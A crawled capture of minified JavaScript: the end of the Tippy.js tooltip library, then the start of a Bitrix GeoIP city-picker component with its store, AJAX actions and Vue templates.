r=Et(t),i=r.tooltip,o=r.content,r=r.arrow;t.style.zIndex=""+n.zIndex,i.setAttribute("data-animation",n.animation),i.style.maxWidth="number"==typeof(t=n.maxWidth)?t+"px":t,n.role?i.setAttribute("role",n.role):i.removeAttribute("role"),e.content!==n.content&&Nt(o,n),!e.arrow&&n.arrow?(i.appendChild(At(n.arrow)),i.setAttribute("data-arrow","")):e.arrow&&!n.arrow?(i.removeChild(r),i.removeAttribute("data-arrow")):e.arrow!==n.arrow&&(i.removeChild(r),i.appendChild(At(n.arrow))),!e.interactive&&n.interactive?Ut(i):e.interactive&&!n.interactive&&i.removeAttribute("data-interactive"),!e.inertia&&n.inertia?Ht(i):e.inertia&&!n.inertia&&i.removeAttribute("data-inertia"),e.theme!==n.theme&&(xt(i,"remove",e.theme),xt(i,"add",n.theme))}function Tt(e,n,r){["transitionend","webkitTransitionEnd"].forEach(function(t){e[n+"EventListener"](t,r)})}function xt(e,n,t){vt(t).forEach(function(t){e.classList[n](t+"-theme")})}var Rt=1,Ct=[],It=[];function m(s,t){var i,e,n,o,a,r,p,c,u,l,f,d,m,v,g,h,b,y,w,E,A,T,x,C,I,O,t=Bt(s,$({},yt,{},Vt(t)));return!t.multiple&&s._tippy?null:(f=l=u=!1,d=0,m=[],v=ut(Y,t.interactiveDebounce),g=Ot(t.triggerTarget||s),h=Rt++,A=h,T=t,(x=pt()).className="tippy-popper",x.style.position="absolute",x.style.top="0",x.style.left="0",(C=pt()).className="tippy-tooltip",C.id="tippy-"+A,C.setAttribute("data-state","hidden"),C.setAttribute("tabindex","-1"),xt(C,"add",T.theme),(A=pt()).className="tippy-content",A.setAttribute("data-state","hidden"),T.interactive&&Ut(C),T.arrow&&(C.setAttribute("data-arrow",""),C.appendChild(At(T.arrow))),T.inertia&&Ht(C),Nt(A,T),C.appendChild(A),x.appendChild(C),zt(x,T,T),A=Et(b=x),C=(c=t.plugins).filter(function(t,e){return c.indexOf(t)===e}),y=A.tooltip,T=A.content,E={id:h,reference:s,popper:b,popperChildren:A,popperInstance:null,props:t,state:{currentPlacement:null,isEnabled:!0,isVisible:!(w=[y,T]),isDestroyed:!1,isMounted:!1,isShown:!1},plugins:C,clearDelayTimeouts:function(){clearTimeout(i),clearTimeout(e),cancelAnimationFrame(n)},setProps:function(e){var n,t;E.state.isDestroyed||(L("onBeforeUpdate",[E,e]),W(),n=E.props,(t=Bt(s,$({},E.props,{},e,{ignoreAttributes:!0}))).ignoreAttributes=gt(e.ignoreAttributes,n.ignoreAttributes),E.props=t,_(),n.interactiveDebounce!==t.interactiveDebounce&&(R(),v=ut(Y,t.interactiveDebounce)),zt(b,n,t),E.popperChildren=Et(b),n.triggerTarget&&!t.triggerTarget?ht(n.triggerTarget).forEach(function(t){t.removeAttribute("aria-expanded")}):t.triggerTarget&&s.removeAttribute("aria-expanded"),k(),E.popperInstance&&(Pt.some(function(t){return et(e,t)&&e[t]!==n[t]})?(t=E.popperInstance.reference,E.popperInstance.destroy(),P(),E.popperInstance.reference=t,E.state.isVisible&&E.popperInstance.enableEventListeners()):E.popperInstance.update()),L("onAfterUpdate",[E,e]))},setContent:function(t){E.setProps({content:t})},show:function(t){void 0===t&&(t=nt(E.props.duration,0,yt.duration));var e=E.state.isVisible,n=E.state.isDestroyed,r=!E.state.isEnabled,i=bt.isTouch&&!E.props.touch;e||n||r||i||D().hasAttribute("disabled")||(E.popperInstance||P(),L("onShow",[E],!1),!1!==E.props.onShow(E)&&(F(),b.style.visibility="visible",E.state.isVisible=!0,E.state.isMounted||st(w.concat(b),0),a=function(){E.state.isVisible&&(st([b],E.props.updateDuration),st(w,t),ct(w,"visible"),z(),k(),Dt(It,E),St(!0),E.state.isMounted=!0,L("onMount",[E]),j(t,function(){E.state.isShown=!0,L("onShown",[E])}))},d=0,e=E.props.appendTo,n=D(),(e=E.props.interactive&&e===yt.appendTo||"parent"===e?n.parentNode:ot(e,[n])).contains(b)||e.appendChild(b),at(E.popperInstance.modifiers,"flip","enabled",E.props.flip),E.popperInstance.enableEventListeners(),E.popperInstance.update()))},hide:function(t){void 0===t&&(t=nt(E.props.duration,1,yt.duration));var e=!E.state.isVisible&&!u,n=E.state.isDestroyed,r=!E.state.isEnabled&&!u;e||n||r||(L("onHide",[E],!1),!1===E.props.onHide(E)&&!u)||(M(),b.style.visibility="hidden",E.state.isVisible=!1,E.state.isShown=!1,st(w,t),ct(w,"hidden"),z(),k(),j(t,function(){!E.state.isVisible&&b.parentNode&&b.parentNode.contains(b)&&(E.popperInstance.disableEventListeners(),E.popperInstance.options.placement=E.props.placement,b.parentNode.removeChild(b),0===(It=It.filter(function(t){return t!==E})).length&&St(!1),E.state.isMounted=!1,L("onHidden",[E]))}))},enable:function(){E.state.isEnabled=!0},disable:function(){E.hide(),E.state.isEnabled=!1},destroy:function(){E.state.isDestroyed||(u=!0,E.clearDelayTimeouts(),E.hide(0),W(),delete s._tippy,E.popperInstance&&E.popperInstance.destroy(),u=!1,E.state.isDestroyed=!0,L("onDestroy",[E]))}},s._tippy=E,b._tippy=E,I=C.map(function(t){return t.fn(E)}),O=s.hasAttribute("aria-expanded"),_(),k(),t.lazy||P(),L("onCreate",[E]),t.showOnCreate&&V(),b.addEventListener("mouseenter",function(){E.props.interactive&&E.state.isVisible&&E.clearDelayTimeouts()}),b.addEventListener("mouseleave",function(t){E.props.interactive&&mt(E.props.trigger,"mouseenter")&&(v(t),g.addEventListener("mousemove",v))}),E);function H(){var t=E.props.touch;return Array.isArray(t)?t:[t,0]}function U(){return"hold"===H()[0]}function D(){return p||s}function N(t){return E.state.isMounted&&!E.state.isVisible||bt.isTouch||o&&"focus"===o.type?0:nt(E.props.delay,t?0:1,yt.delay)}function L(e,n,t){void 0===t&&(t=!0),I.forEach(function(t){et(t,e)&&t[e].apply(t,n)}),t&&(t=E.props)[e].apply(t,n)}function z(){var n,r,t=E.props.aria;t&&(n="aria-"+t,r=y.id,ht(E.props.triggerTarget||s).forEach(function(t){var e=t.getAttribute(n);E.state.isVisible?t.setAttribute(n,e?e+" "+r:r):(e=e&&e.replace(r,"").trim())?t.setAttribute(n,e):t.removeAttribute(n)}))}function k(){O||ht(E.props.triggerTarget||s).forEach(function(t){E.props.interactive?t.setAttribute("aria-expanded",E.state.isVisible&&t===D()?"true":"false"):t.removeAttribute("aria-expanded")})}function R(){g.body.removeEventListener("mouseleave",B),g.removeEventListener("mousemove",v),Ct=Ct.filter(function(t){return t!==v})}function q(t){if(!E.props.interactive||!b.contains(t.target)){if(D().contains(t.target)){if(bt.isTouch)return;if(E.state.isVisible&&mt(E.props.trigger,"click"))return}!0===E.props.hideOnClick&&(l=!1,E.clearDelayTimeouts(),E.hide(),f=!0,setTimeout(function(){f=!1}),E.state.isMounted||M())}}function F(){g.addEventListener("mousedown",q,!0)}function M(){g.removeEventListener("mousedown",q,!0)}function j(t,e){function n(t){t.target===y&&(Tt(y,"remove",n),e())}if(0===t)return e();Tt(y,"remove",r),Tt(y,"add",n),r=n}function S(e,n,r){void 0===r&&(r=!1),ht(E.props.triggerTarget||s).forEach(function(t){t.addEventListener(e,n,r),m.push({node:t,eventType:e,handler:n,options:r})})}function _(){U()&&(S("touchstart",X,tt),S("touchend",J,tt)),vt(E.props.trigger).forEach(function(t){if("manual"!==t)switch(S(t,X),t){case"mouseenter":S("mouseleave",J);break;case"focus":S(Mt?"focusout":"blur",G);break;case"focusin":S("focusout",G)}})}function W(){m.forEach(function(t){var e=t.node,n=t.eventType,r=t.handler,t=t.options;e.removeEventListener(n,r,t)}),m=[]}function X(e){var t,n,r=!1;!E.state.isEnabled||K(e)||f||(p=(o=e).currentTarget,k(),!E.state.isVisible&&it(e)&&Ct.forEach(function(t){return t(e)}),"click"!==e.type||mt(E.props.trigger,"mouseenter")&&!l||!1===E.props.hideOnClick||!E.state.isVisible?(t=(n=H())[0],n=n[1],bt.isTouch&&"hold"===t&&n?i=setTimeout(function(){V(e)},n):V(e)):r=!0,"click"===e.type&&(l=!r),r&&B(e))}function Y(t){var a,p,e=dt(t.target,function(t){return t===s||t===b});"mousemove"===t.type&&e||(e=ft(b.querySelectorAll(".tippy-popper")).concat(b).map(function(t){var e=t._tippy,n=e.popperChildren.tooltip,e=e.props.interactiveBorder;return{popperRect:t.getBoundingClientRect(),tooltipRect:n.getBoundingClientRect(),interactiveBorder:e}}),a=t.clientX,p=t.clientY,e.every(function(t){var e=t.popperRect,n=t.tooltipRect,t=t.interactiveBorder,r=Math.min(e.top,n.top),i=Math.max(e.right,n.right),o=Math.max(e.bottom,n.bottom),e=Math.min(e.left,n.left);return t<r-p||t<p-o||t<e-a||t<a-i})&&(R(),B(t)))}function J(t){if(!(K(t)||mt(E.props.trigger,"click")&&l))return E.props.interactive?(g.body.addEventListener("mouseleave",B),g.addEventListener("mousemove",v),Dt(Ct,v),void v(t)):void B(t)}function G(t){!mt(E.props.trigger,"focusin")&&t.target!==D()||E.props.interactive&&t.relatedTarget&&b.contains(t.relatedTarget)||B(t)}function K(t){var e="ontouchstart"in window,t=mt(t.type,"touch"),n=U();return e&&bt.isTouch&&n&&!t||bt.isTouch&&!n&&t}function P(){var i,e=E.props.popperOptions,t=E.popperChildren.arrow,o=rt(e,"flip"),a=rt(e,"preventOverflow");function n(t){var e=E.state.currentPlacement,n=(E.state.currentPlacement=t.placement,E.props.flip&&!E.props.flipOnUpdate&&(t.flipped&&(E.popperInstance.options.placement=t.placement),at(E.popperInstance.modifiers,"flip","enabled",!1)),y.setAttribute("data-placement",t.placement),!1!==t.attributes["x-out-of-boundaries"]?y.setAttribute("data-out-of-boundaries",""):y.removeAttribute("data-out-of-boundaries"),wt(t.placement)),r=mt(["top","bottom"],n),n=mt(["bottom","right"],n);y.style.top="0",y.style.left="0",y.style[r?"top":"left"]=(n?1:-1)*i+"px",e&&e!==t.placement&&E.popperInstance.update()}var r=$({eventsEnabled:!1,placement:E.props.placement},e,{modifiers:$({},e&&e.modifiers,{tippyDistance:{enabled:!0,order:0,fn:function(t){n=g,r=E.props.distance,e="string"==typeof r&&mt(r,"rem"),n=n.documentElement,i=n&&e?parseFloat(getComputedStyle(n).fontSize||String(16))*Lt(r):Lt(r);var e=wt(t.placement),n=kt(e,a&&a.padding,i),r=kt(e,o&&o.padding,i),e=E.popperInstance.modifiers;return at(e,"preventOverflow","padding",n),at(e,"flip","padding",r),t}},preventOverflow:$({boundariesElement:E.props.boundary},a),flip:$({enabled:E.props.flip,behavior:E.props.flipBehavior},o),arrow:$({element:t,enabled:!!t},rt(e,"arrow")),offset:$({offset:E.props.offset},rt(e,"offset"))}),onCreate:function(t){n(t),lt(e&&e.onCreate,r.onCreate,[t]),Q()},onUpdate:function(t){n(t),lt(e&&e.onUpdate,r.onUpdate,[t]),Q()}});E.popperInstance=new Z(s,b,r)}function Q(){0===d?(d++,E.popperInstance.update()):a&&1===d&&(d++,b.offsetHeight,a())}function V(t){E.clearDelayTimeouts(),E.popperInstance||P(),t&&L("onTrigger",[E,t]),F();t=N(!0);t?i=setTimeout(function(){E.show()},t):E.show()}function B(t){E.clearDelayTimeouts(),L("onUntrigger",[E,t]),E.state.isVisible?mt(E.props.trigger,"mouseenter")&&mt(E.props.trigger,"click")&&mt(["mouseleave","mousemove"],t.type)&&l||((t=N(!1))?e=setTimeout(function(){E.state.isVisible&&E.hide()},t):n=requestAnimationFrame(function(){E.hide()})):M()}}function f(t,e,n){void 0===n&&(n=[]),n=yt.plugins.concat((e=void 0===e?{}:e).plugins||n),document.addEventListener("touchstart",p,$({},tt,{capture:!0})),window.addEventListener("blur",c);var r=$({},e,{plugins:n}),n=(a(e=t)?[e]:o(e,"NodeList")?ft(e):Array.isArray(e)?e:ft(document.querySelectorAll(e))).reduce(function(t,e){e=e&&m(e,r);return e&&t.push(e),t},[]);return a(t)?n[0]:n}f.version="5.2.1",f.defaultProps=yt,f.setDefaultProps=function(e){Object.keys(e).forEach(function(t){yt[t]=e[t]})},f.currentInput=bt;var e,v,g={mouseover:"mouseenter",focusin:"focus",click:"click"},u={name:"animateFill",defaultValue:!1,fn:function(t){var e=t.popperChildren,n=e.tooltip,r=e.content,i=t.props.animateFill?((e=pt()).className="tippy-backdrop",ct([e],"hidden"),e):null;function o(){t.popperChildren.backdrop=i}return{onCreate:function(){i&&(o(),n.insertBefore(i,n.firstElementChild),n.setAttribute("data-animatefill",""),n.style.overflow="hidden",t.setProps({animation:"shift-away",arrow:!1}))},onMount:function(){var t,e;i&&(t=n.style.transitionDuration,e=Number(t.replace("ms","")),r.style.transitionDelay=Math.round(e/10)+"ms",i.style.transitionDuration=t,ct([i],"visible"))},onShow:function(){i&&(i.style.transitionDuration="0ms")},onHide:function(){i&&ct([i],"hidden")},onAfterUpdate:function(){o()}}}},h={name:"followCursor",defaultValue:!1,fn:function(u){var l,f=u.reference,d=u.popper,m=null,t=Ot(u.props.triggerTarget||f),n=null,r=!1,i=u.props;function e(){return"manual"===u.props.trigger.trim()}function o(){var t=!!e()||null!==n&&!(0===n.clientX&&0===n.clientY);return u.props.followCursor&&t}function v(){return bt.isTouch||"initial"===u.props.followCursor&&u.state.isVisible}function a(){u.popperInstance&&m&&(u.popperInstance.reference=m)}function p(){var t,e;!o()&&u.props.placement===i.placement||(e=(t=i.placement).split("-")[1],r=!0,u.setProps({placement:o()&&e?t.replace(e,"start"===e?"end":"start"):t}),r=!1)}function s(){u.popperInstance&&o()&&v()&&u.popperInstance.disableEventListeners()}function c(){o()?t.addEventListener("mousemove",b):a()}function g(){o()&&b(l)}function h(){t.removeEventListener("mousemove",b)}function b(t){var e,n,r,i,o,a,p=l=t,s=p.clientX,c=p.clientY;u.popperInstance&&u.state.currentPlacement&&(p=dt(t.target,function(t){return t===f}),t=u.props.followCursor,e="horizontal"===t,n="vertical"===t,r=mt(["top","bottom"],wt(u.state.currentPlacement)),t={size:t=r?d.offsetWidth:d.offsetHeight,x:r?t:0,y:r?0:t},i=t.size,o=t.x,a=t.y,!p&&u.props.interactive||(null===m&&(m=u.popperInstance.reference),u.popperInstance.reference={referenceNode:f,clientWidth:0,clientHeight:0,getBoundingClientRect:function(){var t=f.getBoundingClientRect();return{width:r?i:0,height:r?0:i,top:(e?t.top:c)-a,bottom:(e?t.bottom:c)+a,left:(n?t.left:s)-o,right:(n?t.right:s)+o}}},u.popperInstance.update()),v())&&h()}return{onAfterUpdate:function(t,e){var n;r||(n=e,Object.keys(n).forEach(function(t){i[t]=gt(n[t],i[t])}),e.placement&&p()),e.placement&&s(),requestAnimationFrame(g)},onMount:function(){g(),s()},onShow:function(){e()&&(l=n={clientX:0,clientY:0},p(),c())},onTrigger:function(t,e){n||(it(e)&&(n={clientX:e.clientX,clientY:e.clientY},l=e),p(),c())},onUntrigger:function(){u.state.isVisible||(h(),n=null)},onHidden:function(){h(),a(),n=null}}}},b={name:"inlinePositioning",defaultValue:!1,fn:function(l){var f=l.reference;function t(){return l.props.inlinePositioning}return{onHidden:function(){t()&&(l.popperInstance.reference=f)},onShow:function(){t()&&(l.popperInstance.reference={referenceNode:f,clientWidth:0,clientHeight:0,getBoundingClientRect:function(){var e=l.state.currentPlacement&&wt(l.state.currentPlacement),t=f.getBoundingClientRect(),n=ft(f.getClientRects());if(n.length<2||null===e)return t;switch(e){case"top":case"bottom":var r=n[0],i=n[n.length-1],o="top"===e,a=r.top,p=i.bottom,s=(o?r:i).left,o=(o?r:i).right;return{top:a,bottom:p,left:s,right:o,width:o-s,height:p-a};case"left":case"right":var c=Math.min.apply(Math,n.map(function(t){return t.left})),u=Math.max.apply(Math,n.map(function(t){return t.right})),r=n.filter(function(t){return"left"===e?t.left===c:t.right===u}),i=r[0].top,o=r[r.length-1].bottom;return{top:i,bottom:o,left:c,right:u,width:u-c,height:o-i};default:return t}}})}}}},y={name:"sticky",defaultValue:!1,fn:function(n){var r=n.reference,i=n.popper;function o(t){return!0===n.props.sticky||n.props.sticky===t}var a=null,p=null;function s(){var t=o("reference")?(n.popperInstance?n.popperInstance.reference:r).getBoundingClientRect():null,e=o("popper")?i.getBoundingClientRect():null;(t&&w(a,t)||e&&w(p,e))&&n.popperInstance.update(),a=t,p=e,n.state.isMounted&&requestAnimationFrame(s)}return{onMount:function(){n.props.sticky&&s()}}}};function w(t,e){return!t||!e||t.top!==e.top||t.right!==e.right||t.bottom!==e.bottom||t.left!==e.left}return t&&((t=document.createElement("style")).textContent=".tippy-tooltip[data-animation=fade][data-state=hidden]{opacity:0}.tippy-iOS{cursor:pointer!important;-webkit-tap-highlight-color:transparent}.tippy-popper{pointer-events:none;max-width:calc(100vw - 10px);transition-timing-function:cubic-bezier(.165,.84,.44,1);transition-property:transform}.tippy-tooltip{position:relative;color:#fff;border-radius:4px;font-size:14px;line-height:1.4;background-color:#333;transition-property:visibility,opacity,transform;outline:0}.tippy-tooltip[data-placement^=top]>.tippy-arrow{border-width:8px 8px 0;border-top-color:#333;margin:0 3px;transform-origin:50% 0;bottom:-7px}.tippy-tooltip[data-placement^=bottom]>.tippy-arrow{border-width:0 8px 8px;border-bottom-color:#333;margin:0 3px;transform-origin:50% 7px;top:-7px}.tippy-tooltip[data-placement^=left]>.tippy-arrow{border-width:8px 0 8px 8px;border-left-color:#333;margin:3px 0;transform-origin:0 50%;right:-7px}.tippy-tooltip[data-placement^=right]>.tippy-arrow{border-width:8px 8px 8px 0;border-right-color:#333;margin:3px 0;transform-origin:7px 50%;left:-7px}.tippy-tooltip[data-interactive][data-state=visible]{pointer-events:auto}.tippy-tooltip[data-inertia][data-state=visible]{transition-timing-function:cubic-bezier(.54,1.5,.38,1.11)}.tippy-arrow{position:absolute;border-color:transparent;border-style:solid}.tippy-content{padding:5px 9px}",t.setAttribute("data-tippy-stylesheet",""),e=document.head,(v=document.querySelector("head>style,head>link"))?e.insertBefore(t,v):e.appendChild(t)),f.setDefaultProps({plugins:[u,h,b,y]}),f.createSingleton=function(o,t,e){void 0===e&&(e=[]),e=(t=void 0===t?{}:t).plugins||e,o.forEach(function(t){t.disable()});var a,p,s=$({},yt,{},t).aria,n=!1,c=o.map(function(t){return t.reference}),r={fn:function(r){function i(t){var e;a&&(e="aria-"+a,t&&!r.props.interactive?p.setAttribute(e,r.popperChildren.tooltip.id):p.removeAttribute(e))}return{onAfterUpdate:function(t,e){e=e.aria;void 0!==e&&e!==s&&(n?(n=!0,r.setProps({aria:null}),n=!1):s=e)},onDestroy:function(){o.forEach(function(t){t.enable()})},onMount:function(){i(!0)},onUntrigger:function(){i(!1)},onTrigger:function(t,e){var e=e.currentTarget,n=c.indexOf(e);e!==p&&(p=e,a=s,r.state.isVisible&&i(!0),r.popperInstance.reference=e,r.setContent(o[n].props.content))}}}};return f(pt(),$({},t,{plugins:[r].concat(e),aria:null,triggerTarget:c}))},f.delegate=function(t,n,e){void 0===e&&(e=[]),e=n.plugins||e;var r,i=[],o=[],a=n.target,p=(p=["target"],r=$({},n),p.forEach(function(t){delete r[t]}),r),s=$({},p,{plugins:e,trigger:"manual"}),c=$({},p,{plugins:e,showOnCreate:!0}),p=f(t,s);function u(t){var e;t.target&&(e=t.target.closest(a))&&mt(e.getAttribute("data-tippy-trigger")||n.trigger||yt.trigger,g[t.type])&&(t=f(e,c))&&(o=o.concat(t))}function l(t,e,n,r){t.addEventListener(e,n,r=void 0===r?!1:r),i.push({node:t,eventType:e,handler:n,options:r})}return ht(p).forEach(function(t){var e=t.destroy;t.destroy=function(t){(t=void 0===t?!0:t)&&o.forEach(function(t){t.destroy()}),o=[],i.forEach(function(t){var e=t.node,n=t.eventType,r=t.handler,t=t.options;e.removeEventListener(n,r,t)}),i=[],e()},l(t=t.reference,"mouseover",u),l(t,"focusin",u),l(t,"click",u)}),p},f.hideAll=function(t){var t=void 0===t?{}:t,n=t.exclude,r=t.duration;It.forEach(function(t){var e=!1;(e=n?i(n)?t.reference===n:t.popper===n.popper:e)||t.hide(r)})},f.roundArrow='<svg viewBox="0 0 18 7" xmlns="http://www.w3.org/2000/svg"><path d="M0 7s2.021-.015 5.253-4.218C6.584 1.051 7.797.007 9 0c1.203-.007 2.416 1.035 3.761 2.782C16.012 7.005 18 7 18 7H0z"/></svg>',f}(Popper);

--- FILE ---
content_type: application/javascript
request_url: https://www.sgmonolit.ru/bitrix/js/bxmaker/geoip/components/city/dist/index.bundle.js?174374632934271
body_size: 6084
content:
this.BXmaker = this.BXmaker || {}, this.BXmaker.GeoIP = this.BXmaker.GeoIP || {}, function (e, t, o, i, n, r, s, a, c, p) {
    "use strict";
    var l = s.defineStore("BXmakerGeoIPComponentCityStore", {
        state: function () {
            return {
                componentName: "",
                signedParameters: "",
                position: null,
                fromCompositeHit: !1,
                options: [],
                services: [],
                favoritesItems: [],
                favoritesLocations: [],
                favoritesLoaded: !1,
                favoritesLoader: !1,
                isShowSearchPopup: !1,
                isShowConfirm: !0,
                searchQuery: "",
                searchResult: [],
                searchLoader: !1,
                searchMessage: !1,
                searchError: !1,
                setLocationLoader: !1,
                setConfirmLoader: !1
            }
        }, getters: {
            cityName: function () {
                var e, t;
                return null === (e = this.position) || void 0 === e || null === (t = e.item) || void 0 === t ? void 0 : t.name
            }, cityPath: function () {
                var e, t,
                    o = null === (e = this.position) || void 0 === e || null === (t = e.item) || void 0 === t ? void 0 : t.components;
                if (o) {
                    var i = o.map((function (e) {
                        return e.name
                    }));
                    return i.pop(), i.join(", ")
                }
                return ""
            }, isEnabledDebug: function () {
                return this.options.isEnabledDebug
            }, isEnabledReloadOrderPage: function () {
                return this.options.isEnabledReloadOrderPage
            }, isEnabledReloadPage: function () {
                return this.options.isEnabledReloadPage
            }
        }, actions: {
            setParams: function (e) {
                var t = null;
                for (t in e) {
                    var o;
                    if ("position" !== t) this[t] = e[t]; else this.setPosition(e[t]), this.fromCompositeHit = null !== (o = e.fromCompositeHit) && void 0 !== o && o
                }
            }, setPosition: function (e) {
                JSON.stringify(this.position) !== JSON.stringify(e) ? (this.position = e, this.fromCompositeHit = !1) : this.isEnabledDebug && console.error("The bxmaker:geoip.city reset equal position")
            }, hideConfirm: function () {
                this.isShowConfirm = !1
            }, showConfirm: function () {
                this.isShowConfirm = !0
            }, showSearchPopup: function () {
                this.isShowSearchPopup = !0
            }, hideSearchPopup: function () {
                this.isShowSearchPopup = !1
            }, setFavoritesLoader: function (e) {
                this.favoritesLoader = e
            }, setFavoritesLoaded: function (e) {
                this.favoritesLoaded = e
            }, setFavoritesItems: function (e) {
                this.favoritesItems = e
            }, setFavoritesLocations: function (e) {
                this.favoritesLocations = e
            }, loadFavorites: function () {
                var e = this;
                this.favoritesLoader = !0;
                var t = {mode: "class", signedParameters: this.signedParameters};
                BX.ajax.runComponentAction(this.componentName, "getFavorites", t).then((function (o) {
                    e.debugRequestOk(e.componentName + ":getFavorites", t, o), e.setFavoritesItems(o.data.items), e.setFavoritesLocations(o.data.locations), e.favoritesLoaded = !0, e.favoritesLoader = !1
                })).catch((function (o) {
                    e.debugRequestError(e.componentName + ":getFavorites", t, o), o.errors.length && console.error(o.errors[0].message), e.favoritesLoader = !1
                }))
            }, search: function (e) {
                var t = this;
                if (this.searchQuery = e, this.searchResult = [], this.searchLoader = !0, this.searchMessage = !1, this.searchError = !1, e.length <= 0) this.searchLoader = !1; else {
                    var o = {mode: "class", data: {query: e}, signedParameters: this.signedParameters};
                    BX.ajax.runComponentAction(this.componentName, "search", o).then((function (e) {
                        t.isEnabledDebug && (console.group("bxmaker.geoip:search"), console.info(JSON.stringify(o)), console.info(JSON.stringify(e)), console.groupEnd()), e.data && e.data.list && t.searchQuery && (t.searchResult = e.data.list), t.searchLoader = !1
                    })).catch((function (e) {
                        t.isEnabledDebug && (console.group("bxmaker.geoip:search"), console.info(JSON.stringify(o)), console.error(JSON.stringify(e)), console.groupEnd()), e.errors.length && (t.searchError = !0, t.searchMessage = e.errors[0].message), t.searchLoader = !1
                    }))
                }
            }, selectLocation: function (e) {
                var t = this;
                this.setLocationLoader = !0, this.searchLoader = !1, this.searchError = !1, this.searchMessage = !1, this.hideConfirm(), this.hideSearchPopup();
                var o = {locationId: e};
                BX.ajax.runAction("bxmaker:geoip.position.selectLocation", {data: o}).then((function (e) {
                    t.debugRequestOk("geoip.position.selectLocation", o, e), e.data && e.data.redirect ? location.href = e.data.redirect : (e.data && e.data.position && t.setPosition(e.data.position), t.checkNeedReloadOrderPage(), t.setLocationLoader = !1)
                })).catch((function (e) {
                    t.debugRequestError("geoip.position.selectLocation", o, e), e.errors.length && console.error(e.errors[0].message), t.setLocationLoader = !1
                }))
            }, confirmLocation: function () {
                var e = this;
                if (!this.setConfirmLoader) {
                    this.setConfirmLoader = !0, this.hideConfirm(), this.hideSearchPopup();
                    var t = {position: this.position};
                    BX.ajax.runAction("bxmaker:geoip.position.confirmLocation", {data: t}).then((function (o) {
                        e.debugRequestOk("geoip.position.confirmLocation", t, o), o.data && o.data.redirect ? location.href = o.data.redirect : e.setConfirmLoader = !1
                    })).catch((function (o) {
                        e.debugRequestError("geoip.position.confirmLocation", t, o), o.errors.length && console.error(o.errors[0].message), e.setConfirmLoader = !1
                    }))
                }
            }, reloadOrderPage: function () {
                (BX.Sale && BX.Sale.OrderAjaxComponent && BX.Sale.OrderAjaxComponent.sendRequest || BX.saleOrderAjax) && location.reload()
            }, checkNeedReloadOrderPage: function () {
                this.isEnabledReloadOrderPage && this.reloadOrderPage()
            }, debugRequestOk: function (e, t, o) {
                this.isEnabledDebug && (console.groupCollapsed("bxmaker.geoip", e), console.log("%c request:", "color:#c88e04;font-weight:bold;font-size:1.1em"), console.info(JSON.stringify(t)), console.log("%c response:", "color:green;font-weight:bold;font-size:1.1em"), console.info(JSON.stringify(o)), console.groupEnd())
            }, debugRequestError: function (e, t, o) {
                this.isEnabledDebug && (console.groupCollapsed("bxmaker.geoip", e), console.log("%c request:", "color:#c88e04;font-weight:bold;font-size:1.1em"), console.info(JSON.stringify(t)), console.log("%c response:", "color:red;font-weight:bold;font-size:1.1em"), console.error(JSON.stringify(o)), console.groupEnd())
            }
        }
    });

    function u(e, t) {
        var o = Object.keys(e);
        if (Object.getOwnPropertySymbols) {
            var i = Object.getOwnPropertySymbols(e);
            t && (i = i.filter((function (t) {
                return Object.getOwnPropertyDescriptor(e, t).enumerable
            }))), o.push.apply(o, i)
        }
        return o
    }

    function m(e) {
        for (var t = 1; t < arguments.length; t++) {
            var o = null != arguments[t] ? arguments[t] : {};
            t % 2 ? u(Object(o), !0).forEach((function (t) {
                babelHelpers.defineProperty(e, t, o[t])
            })) : Object.getOwnPropertyDescriptors ? Object.defineProperties(e, Object.getOwnPropertyDescriptors(o)) : u(Object(o)).forEach((function (t) {
                Object.defineProperty(e, t, Object.getOwnPropertyDescriptor(o, t))
            }))
        }
        return e
    }

    var d = p.BitrixVue.mutableComponent("BXmakerGeoIPComponentCityLine", {
        name: "BXmakerGeoIPComponentCityLine",
        components: {Confirm: o.Confirm},
        props: {confirm: {type: Boolean, default: !1}},
        data: function () {
            return {}
        },
        computed: m(m(m({}, s.mapGetters(l, ["cityName", "cityPath"])), s.mapState(l, ["isShowConfirm"])), {}, {
            canShowConfirm: function () {
                return !!this.confirm && this.isShowConfirm
            }, cityTitle: function () {
                return this.cityPath
            }
        }),
        methods: m(m({}, s.mapActions(l, ["confirmLocation", "showSearchPopup"])), {}, {
            onAgree: function () {
                this.confirmLocation()
            }, onDisagree: function () {
                this.showSearchPopup()
            }
        }),
        template: '\n      <div class="bxmaker-geoip-component-city-line"> \n      <div class="bxmaker-geoip-component-city-line__wrap">\n        <div class="bxmaker-geoip-component-city-line__label">\n          {{$Bitrix.Loc.getMessage(\'BXMAKER_GEOIP_JS_COMPONENT_CITY_LINE_LABEL\')}}\n        </div>\n        <div class="bxmaker-geoip-component-city-line__content">\n          \n          <div class="bxmaker-geoip-component-city-line__value" \n               @click.prevent.stop="onDisagree"\n               :title="cityTitle"\n          >\n            {{cityName}}\n          </div>\n         \n          <Confirm @onAgree="onAgree" @onDisagree="onDisagree" v-show="canShowConfirm">\n            <div class="bxmaker-geoip-component-city-line-question">\n              <div class="bxmaker-geoip-component-city-line-question__label">\n                {{$Bitrix.Loc.getMessage(\'BXMAKER_GEOIP_JS_COMPONENT_CITY_LINE_QUESTION_LABEL\')}}\n              </div>\n              <div class="bxmaker-geoip-component-city-line-question__content">\n                <strong>{{cityName}}</strong>\n                <span>{{cityPath}}</span>        \n              </div>\n            </div>\n          </Confirm>\n        </div>\n      </div>\n      </div>\n    '
    });

    function f(e, t) {
        var o = Object.keys(e);
        if (Object.getOwnPropertySymbols) {
            var i = Object.getOwnPropertySymbols(e);
            t && (i = i.filter((function (t) {
                return Object.getOwnPropertyDescriptor(e, t).enumerable
            }))), o.push.apply(o, i)
        }
        return o
    }

    function h(e) {
        for (var t = 1; t < arguments.length; t++) {
            var o = null != arguments[t] ? arguments[t] : {};
            t % 2 ? f(Object(o), !0).forEach((function (t) {
                babelHelpers.defineProperty(e, t, o[t])
            })) : Object.getOwnPropertyDescriptors ? Object.defineProperties(e, Object.getOwnPropertyDescriptors(o)) : f(Object(o)).forEach((function (t) {
                Object.defineProperty(e, t, Object.getOwnPropertyDescriptor(o, t))
            }))
        }
        return e
    }

    var b = p.BitrixVue.mutableComponent("BXmakerGeoIPComponentCitySearch", {
        name: "BXmakerGeoIPComponentCitySearch",
        components: {SearchWrapper: i.SearchWrapper, Loader: c.Loader, Empty: n.Empty, Message: r.Message},
        emits: [],
        props: {},
        data: function () {
            return {options: [], focus: !1}
        },
        computed: h(h({}, s.mapState(l, ["searchLoader", "searchResult", "searchQuery", "searchMessage", "searchError"])), {}, {
            canShowEmpty: function () {
                return this.searchQuery.length > 0 && !this.searchLoader && this.searchResult.length <= 0
